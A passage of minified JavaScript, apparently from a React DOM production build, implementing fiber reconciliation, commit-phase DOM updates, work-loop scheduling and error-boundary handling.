u=t.memoizedProps;switch(r[kn]=t,r[Tn]=u,i){case"iframe":case"object":case"embed":Vt("load",r);break;case"video":case"audio":for(e=0;e<Ze.length;e++)Vt(Ze[e],r);break;case"source":Vt("error",r);break;case"img":case"image":case"link":Vt("error",r),Vt("load",r);break;case"form":Vt("reset",r),Vt("submit",r);break;case"details":Vt("toggle",r);break;case"input":Ee(r,u),Vt("invalid",r),sn(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Vt("invalid",r),sn(n,"onChange");break;case"textarea":_e(r,u),Vt("invalid",r),sn(n,"onChange")}for(var s in on(i,u),e=null,u)if(u.hasOwnProperty(s)){var l=u[s];"children"===s?"string"==typeof l?r.textContent!==l&&(e=["children",l]):"number"==typeof l&&r.textContent!==""+l&&(e=["children",""+l]):k.hasOwnProperty(s)&&null!=l&&sn(n,s)}switch(i){case"input":we(r),Ne(r,u,!0);break;case"textarea":we(r),Ae(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=ln)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(s=9===n.nodeType?n:n.ownerDocument,e===un&&(e=Le(i)),e===un?"script"===i?((e=s.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=s.createElement(i,{is:r.is}):(e=s.createElement(i),"select"===i&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,i),e[kn]=t,e[Tn]=r,Fa(e,t),t.stateNode=e,s=an(i,r),i){case"iframe":case"object":case"embed":Vt("load",e),l=r;break;case"video":case"audio":for(l=0;l<Ze.length;l++)Vt(Ze[l],e);l=r;break;case"source":Vt("error",e),l=r;break;case"img":case"image":case"link":Vt("error",e),Vt("load",e),l=r;break;case"form":Vt("reset",e),Vt("submit",e),l=r;break;case"details":Vt("toggle",e),l=r;break;case"input":Ee(e,r),l=xe(e,r),Vt("invalid",e),sn(n,"onChange");break;case"option":l=je(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=o({},r,{value:void 0}),Vt("invalid",e),sn(n,"onChange");break;case"textarea":_e(e,r),l=Oe(e,r),Vt("invalid",e),sn(n,"onChange");break;default:l=r}on(i,l);var c=l;for(u in c)if(c.hasOwnProperty(u)){var f=c[u];"style"===u?nn(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&Ue(e,f):"children"===u?"string"==typeof f?("textarea"!==i||""!==f)&&Fe(e,f):"number"==typeof f&&Fe(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(k.hasOwnProperty(u)?null!=f&&sn(n,u):null!=f&&K(e,u,f,s))}switch(i){case"input":we(e),Ne(e,r,!1);break;case"textarea":we(e),Ae(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ve(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Se(e,!!r.multiple,n,!1):null!=r.defaultValue&&Se(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof l.onClick&&(e.onclick=ln)}yn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Ya(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=_i(Oi.current),_i(ji.current),Ca(t)?(n=t.stateNode,r=t.memoizedProps,n[kn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[kn]=t,t.stateNode=n)}return null;case 13:return so(Li),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Ca(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Li.current)?Cu===wu&&(Cu=Mu):(Cu!==wu&&Cu!==Mu||(Cu=xu),0!==Du&&null!==ku&&(As(ku,Nu),zs(ku,Du)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ai(),null;case 10:return ti(t),null;case 17:return go(t.type)&&yo(),null;case 19:if(so(Li),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(u=r.rendering)){if(i)$a(r,!1);else if(Cu!==wu||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Pi(u))){for(t.effectTag|=64,$a(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return lo(Li,1&Li.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Pi(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),$a(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Fo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,$a(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Fo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Fo(),n.sibling=null,t=Li.current,lo(Li,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Ka(e){switch(e.tag){case 1:go(e.type)&&yo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Ai(),so(po),so(fo),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Ii(e),null;case 13:return so(Li),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return so(Li),null;case 4:return Ai(),null;case 10:return ti(e),null;default:return null}}function Ja(e,t){return{value:e,source:t,stack:ye(t)}}Fa=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Ba=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,s,l=t.stateNode;switch(_i(ji.current),e=null,n){case"input":a=xe(l,a),r=xe(l,r),e=[];break;case"option":a=je(l,a),r=je(l,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=Oe(l,a),r=Oe(l,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(l.onclick=ln)}for(u in on(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(s in l=a[u])l.hasOwnProperty(s)&&(n||(n={}),n[s]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(k.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var c=r[u];if(l=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&c!==l&&(null!=c||null!=l))if("style"===u)if(l){for(s in l)!l.hasOwnProperty(s)||c&&c.hasOwnProperty(s)||(n||(n={}),n[s]="");for(s in c)c.hasOwnProperty(s)&&l[s]!==c[s]&&(n||(n={}),n[s]=c[s])}else n||(e||(e=[]),e.push(u,n)),n=c;else"dangerouslySetInnerHTML"===u?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(e=e||[]).push(u,c)):"children"===u?l===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(u,""+c):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(k.hasOwnProperty(u)?(null!=c&&sn(i,u),e||l===c||(e=[])):(e=e||[]).push(u,c))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Ya=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Xa="function"==typeof WeakSet?WeakSet:Set;function eu(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=ye(n)),null!==n&&ge(n.type),t=t.value,null!==e&&1===e.tag&&ge(e.type);try{console.error(t)}catch(e){setTimeout((function(){throw e}))}}function tu(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){vs(e,t)}else t.current=null}function nu(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:$o(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function ru(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function ou(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function iu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void ou(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:$o(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&di(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}di(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&yn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&Lt(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function au(e,t,n){switch("function"==typeof xs&&xs(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;qo(97<n?97:n,(function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){vs(o,e)}}e=e.next}while(e!==r)}))}break;case 1:tu(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){vs(e,t)}}(t,n);break;case 5:tu(t);break;case 4:cu(e,t,n)}}function uu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&uu(t)}function su(e){return 5===e.tag||3===e.tag||4===e.tag}function lu(e){e:{for(var t=e.return;null!==t;){if(su(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Fe(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||su(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=ln));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function cu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var s=e,l=i,c=n,f=l;;)if(au(s,f,c),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===l)break e;for(;null===f.sibling;){if(null===f.return||f.return===l)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(s=r,l=i.stateNode,8===s.nodeType?s.parentNode.removeChild(l):s.removeChild(l)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(au(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function fu(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void ru(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Tn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&ke(n,r),an(e,o),t=an(e,r),o=0;o<i.length;o+=2){var u=i[o],s=i[o+1];"style"===u?nn(n,s):"dangerouslySetInnerHTML"===u?Ue(n,s):"children"===u?Fe(n,s):K(n,u,s,t)}switch(e){case"input":Te(n,r);break;case"textarea":De(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Se(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Se(n,!!r.multiple,r.defaultValue,!0):Se(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,Lt(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,zu=Fo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=tn("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void du(t);case 19:return void du(t);case 17:return}throw Error(a(163))}function du(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Xa),t.forEach((function(t){var r=ws.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var pu="function"==typeof WeakMap?WeakMap:Map;function hu(e,t,n){(n=si(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Lu||(Lu=!0,Pu=r),eu(e,t)},n}function mu(e,t,n){(n=si(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return eu(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Ru?Ru=new Set([this]):Ru.add(this),eu(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var gu,yu=Math.ceil,vu=Z.ReactCurrentDispatcher,bu=Z.ReactCurrentOwner,wu=0,Mu=3,xu=4,Eu=0,ku=null,Tu=null,Nu=0,Cu=wu,ju=null,Su=1073741823,Ou=1073741823,_u=null,Du=0,Au=!1,zu=0,Iu=null,Lu=!1,Pu=null,Ru=null,Uu=!1,Fu=null,Bu=90,Yu=null,qu=0,Qu=null,Hu=0;function Wu(){return 0!=(48&Eu)?1073741821-(Fo()/10|0):0!==Hu?Hu:Hu=1073741821-(Fo()/10|0)}function Vu(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=Bo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Eu))return Nu;if(null!==n)e=Go(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Go(e,150,100);break;case 97:case 96:e=Go(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==ku&&e===Nu&&--e,e}function Gu(e,t){if(50<qu)throw qu=0,Qu=null,Error(a(185));if(null!==(e=$u(e,t))){var n=Bo();1073741823===t?0!=(8&Eu)&&0==(48&Eu)?Xu(e):(Ku(e),0===Eu&&Wo()):Ku(e),0==(4&Eu)||98!==n&&99!==n||(null===Yu?Yu=new Map([[e,t]]):(void 0===(n=Yu.get(e))||n>t)&&Yu.set(e,t))}}function $u(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(ku===o&&(as(t),Cu===xu&&As(o,Nu)),zs(o,t)),o}function Zu(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Ds(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Ku(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Ho(Xu.bind(null,e));else{var t=Zu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Wu();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Ao&&ko(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Ho(Xu.bind(null,e)):Qo(r,Ju.bind(null,e),{timeout:10*(1073741821-t)-Fo()}),e.callbackNode=t}}}function Ju(e,t){if(Hu=0,t)return Is(e,t=Wu()),Ku(e),null;var n=Zu(e);if(0!==n){if(t=e.callbackNode,0!=(48&Eu))throw Error(a(327));if(ms(),e===ku&&n===Nu||ns(e,n),null!==Tu){var r=Eu;Eu|=16;for(var o=os();;)try{ss();break}catch(t){rs(e,t)}if(ei(),Eu=r,vu.current=o,1===Cu)throw t=ju,ns(e,n),As(e,n),Ku(e),t;if(null===Tu)switch(o=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=Cu,ku=null,r){case wu:case 1:throw Error(a(345));case 2:Is(e,2<n?2:n);break;case Mu:if(As(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fs(o)),1073741823===Su&&10<(o=zu+500-Fo())){if(Au){var i=e.lastPingedTime;if(0===i||i>=n){e.lastPingedTime=n,ns(e,n);break}}if(0!==(i=Zu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(ds.bind(null,e),o);break}ds(e);break;case xu:if(As(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fs(o)),Au&&(0===(o=e.lastPingedTime)||o>=n)){e.lastPingedTime=n,ns(e,n);break}if(0!==(o=Zu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==Ou?r=10*(1073741821-Ou)-Fo():1073741823===Su?r=0:(r=10*(1073741821-Su)-5e3,0>(r=(o=Fo())-r)&&(r=0),(n=10*(1073741821-n)-o)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*yu(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(ds.bind(null,e),r);break}ds(e);break;case 5:if(1073741823!==Su&&null!==_u){i=Su;var u=_u;if(0>=(r=0|u.busyMinDurationMs)?r=0:(o=0|u.busyDelayMs,r=(i=Fo()-(10*(1073741821-i)-(0|u.timeoutMs||5e3)))<=o?0:o+r-i),10<r){As(e,n),e.timeoutHandle=bn(ds.bind(null,e),r);break}}ds(e);break;default:throw Error(a(329))}if(Ku(e),e.callbackNode===t)return Ju.bind(null,e)}}return null}function Xu(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Eu))throw Error(a(327));if(ms(),e===ku&&t===Nu||ns(e,t),null!==Tu){var n=Eu;Eu|=16;for(var r=os();;)try{us();break}catch(t){rs(e,t)}if(ei(),Eu=n,vu.current=r,1===Cu)throw n=ju,ns(e,t),As(e,t),Ku(e),n;if(null!==Tu)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,ku=null,ds(e),Ku(e)}return null}function es(e,t){var n=Eu;Eu|=1;try{return e(t)}finally{0===(Eu=n)&&Wo()}}function ts(e,t){var n=Eu;Eu&=-2,Eu|=8;try{return e(t)}finally{0===(Eu=n)&&Wo()}}function ns(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,wn(n)),null!==Tu)for(n=Tu.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&yo();break;case 3:Ai(),so(po),so(fo);break;case 5:Ii(r);break;case 4:Ai();break;case 13:case 19:so(Li);break;case 10:ti(r)}n=n.return}ku=e,Tu=Ns(e.current,null),Nu=t,Cu=wu,ju=null,Ou=Su=1073741823,_u=null,Du=0,Au=!1}function rs(e,t){for(;;){try{if(ei(),Ui.current=ga,Hi)for(var n=Yi.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Bi=0,Qi=qi=Yi=null,Hi=!1,null===Tu||null===Tu.return)return Cu=1,ju=t,Tu=null;e:{var o=e,i=Tu.return,a=Tu,u=t;if(t=Nu,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var s=u;if(0==(2&a.mode)){var l=a.alternate;l?(a.updateQueue=l.updateQueue,a.memoizedState=l.memoizedState,a.expirationTime=l.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var c=0!=(1&Li.current),f=i;do{var d;if(d=13===f.tag){var p=f.memoizedState;if(null!==p)d=null!==p.dehydrated;else{var h=f.memoizedProps;d=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!c)}}if(d){var m=f.updateQueue;if(null===m){var g=new Set;g.add(s),f.updateQueue=g}else m.add(s);if(0==(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var y=si(1073741823,null);y.tag=2,li(a,y)}a.expirationTime=1073741823;break e}u=void 0,a=t;var v=o.pingCache;if(null===v?(v=o.pingCache=new pu,u=new Set,v.set(s,u)):void 0===(u=v.get(s))&&(u=new Set,v.set(s,u)),!u.has(a)){u.add(a);var b=bs.bind(null,o,s,a);s.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);u=Error((ge(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ye(a))}5!==Cu&&(Cu=2),u=Ja(u,a),f=i;do{switch(f.tag){case 3:s=u,f.effectTag|=4096,f.expirationTime=t,ci(f,hu(f,s,t));break e;case 1:s=u;var w=f.type,M=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof w.getDerivedStateFromError||null!==M&&"function"==typeof M.componentDidCatch&&(null===Ru||!Ru.has(M)))){f.effectTag|=4096,f.expirationTime=t,ci(f,mu(f,s,t));break e}}f=f.return}while(null!==f)}Tu=cs(Tu)}catch(e){t=e;continue}break}}function os(){var e=vu.current;return vu.current=ga,null===e?ga:e}function is(e,t){e<Su&&2<e&&(Su=e),null!==t&&e<Ou&&2<e&&(Ou=e,_u=t)}function as(e){e>Du&&(Du=e)}function us(){for(;null!==Tu;)Tu=ls(Tu)}function ss(){for(;null!==Tu&&!zo();)Tu=ls(Tu)}function ls(e){var t=gu(e.alternate,e,Nu);return e.memoizedProps=e.pendingProps,null===t&&(t=cs(e)),bu.current=null,t}function cs(e){Tu=e;do{var t=Tu.alternate;if(e=Tu.return,0==(2048&Tu.effectTag)){if(t=Za(t,Tu,Nu),1===Nu||1!==Tu.childExpirationTime){for(var n=0,r=Tu.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}Tu.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Tu.firstEffect),null!==Tu.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Tu.firstEffect),e.lastEffect=Tu.lastEffect),1<Tu.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Tu:e.firstEffect=Tu,e.lastEffect=Tu))}else{if(null!==(t=Ka(Tu)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Tu.sibling))return t;Tu=e}while(null!==Tu);return Cu===wu&&(Cu=5),null}function fs(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function ds(e){var t=Bo();return qo(99,ps.bind(null,e,t)),null}function ps(e,t){do{ms()}while(null!==Fu);if(0!=(48&Eu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=fs(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===ku&&(Tu=ku=null,Nu=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=Eu;Eu|=32,bu.current=null,mn=Wt;var u=pn();if(hn(u)){if("selectionStart"in u)var s={start:u.selectionStart,end:u.selectionEnd};else e:{var l=(s=(s=u.ownerDocument)&&s.defaultView||window).getSelection&&s.getSelection();if(l&&0!==l.rangeCount){s=l.anchorNode;var c=l.anchorOffset,f=l.focusNode;l=l.focusOffset;try{s.nodeType,f.nodeType}catch(e){s=null;break e}var d=0,p=-1,h=-1,m=0,g=0,y=u,v=null;t:for(;;){for(var b;y!==s||0!==c&&3!==y.nodeType||(p=d+c),y!==f||0!==l&&3!==y.nodeType||(h=d+l),3===y.nodeType&&(d+=y.nodeValue.length),null!==(b=y.firstChild);)v=y,y=b;for(;;){if(y===u)break t;if(v===s&&++m===c&&(p=d),v===f&&++g===l&&(h=d),null!==(b=y.nextSibling))break;v=(y=v).parentNode}y=b}s=-1===p||-1===h?null:{start:p,end:h}}else s=null}s=s||{start:0,end:0}}else s=null;gn={activeElementDetached:null,focusedElem:u,selectionRange:s},Wt=!1,Iu=o;do{try{hs()}catch(e){if(null===Iu)throw Error(a(330));vs(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=o;do{try{for(u=e,s=t;null!==Iu;){var w=Iu.effectTag;if(16&w&&Fe(Iu.stateNode,""),128&w){var M=Iu.alternate;if(null!==M){var x=M.ref;null!==x&&("function"==typeof x?x(null):x.current=null)}}switch(1038&w){case 2:lu(Iu),Iu.effectTag&=-3;break;case 6:lu(Iu),Iu.effectTag&=-3,fu(Iu.alternate,Iu);break;case 1024:Iu.effectTag&=-1025;break;case 